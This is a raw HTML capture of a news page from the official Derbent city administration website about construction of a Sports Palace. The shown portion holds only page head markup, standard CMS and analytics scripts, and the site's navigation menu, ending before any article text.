

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.ru/press-tsentr/novosti/265123/
body_size: 17543
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>В Дербенте продолжается строительство Дворца спорта</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Пресс-центр" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768386062','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'6954c9790a35427e3c14dd8ffddb3a13'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		












<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/index.php"  >Главная</a></li>
			
	
	

	
	
					<li><a href="/city/" >Город<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/city/index.php"  >Общая информация</a></li>
			
	
	

	
	
						<li><a href="/city/ustav"  >Устав</a></li>
			
	
	

	
	
						<li><a href="/city/gerb.php"  >Символика</a></li>
			
	
	

	
	
						<li><a href="/city/history.php"  >История</a></li>
			
	
	

	
	
						<li><a href="/city/photogallery/"  >Фото города</a></li>
			
	
	

	
	
						<li><a href="/city/videogallery/"  >Видео города</a></li>
			
	
	

	
	
						<li><a href="/city/pobratimy/"  >Города-побратимы</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li><a href="/city/gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/knigapamyati/"  >Книга памяти</a></li>
			
	
	

	
	
						<li><a href="/geroiwow/"  >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li><a href="https://makederbent.ru/heritage1"  >Культурное наследие</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/about/glava/"  >Глава</a></li>
			
	
	

	
	
					<li><a href="/about/" >Администрация<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/about/glava/"  >Глава городского округа</a></li>
			
	
	

	
	
						<li><a href="/about/rukovodstvo/"  >Руководство</a></li>
			
	
	

	
	
						<li><a href="/about/struktura/"  >Структура</a></li>
			
	
	

	
	
						<li><a href="/about/organizatsii/"  >Подведомственные организации</a></li>
			
	
	

	
	
						<li><a href="/about/anticorr"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="/about/nok"  >Независимая оценка качества</a></li>
			
	
	

	
	
						<li><a href="/about/municipal_service"  >Муниципальная служба</a></li>
			
	
	

	
	
						<li><a href="/about/tos"  >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li><a href="/about/prokuratura"  >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li><a href="/about/prirodaprokuror/"  >Природоохранный прокурор разъясняет</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/" >Деятельность<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
					<li><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/"  >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/"  >Бюджет для граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/npa/"  >НПА</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/otchety-/"  >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/deyatelnost/"  >Деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/"  >Документы ЖКХ</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/programmy/"  >Программы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/struktura/"  >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/"  >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/"  >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/"  >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/"  >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/"  >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/"  >Концессионные соглашения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/"  >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/"  >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/"  >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/"  >Неформальная занятость</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/"  >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/"  >Развитие конкуренции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  >Развитие промышленности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  >Развитие транспорта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/"  >Статистическая отчетность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/"  >Тест</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/"  >Торговля</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/"  >Туристический налог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/"  >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/"  > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/"  >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/"  >Документы1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/"  >Мероприятия1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/ustav1/"  >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/"  >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/grafik-priema-grazhdan/"  >График приема граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/"  >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/"  >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/"  >Государственные услуги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/"  >Документы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/"  >Дополнительное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/"  >Дошкольное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  >Информационные письма</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/"  >Комплексная безопасность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/"  >Направления деятельности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/"  >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/"  >Образовательное пространство города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/"  >Общее образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/"  >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/"  >Приказы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/"  >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/"  >Психологическая служба</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/"  >Публичные доклады</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/"  >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/"  >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/"  >Руководство управления </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/"  >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  >Новости культуры</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/"  >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./"  >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/novosti-prokuratury-derbenta/"  >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-deloproizvodstva/"  >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zakupu/" >Отдел закупок</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  >Объявленные торги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupu/dokumenty11/"  >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/"  >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/"  >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/"  >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/"  >Законодательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/"  >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/"  >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/"  >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/"  >Планы работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/"  >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/"  >Решения АТК города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/"  >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/"  >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-statistiki/"  >Отдел статистики</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/protivodeystvie-korruptsii/"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/publichnye-slushaniya/"  >Публичные слушания</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/rezultaty-proverok/"  >Результаты проверок</a></li>
			
	
	

	
	
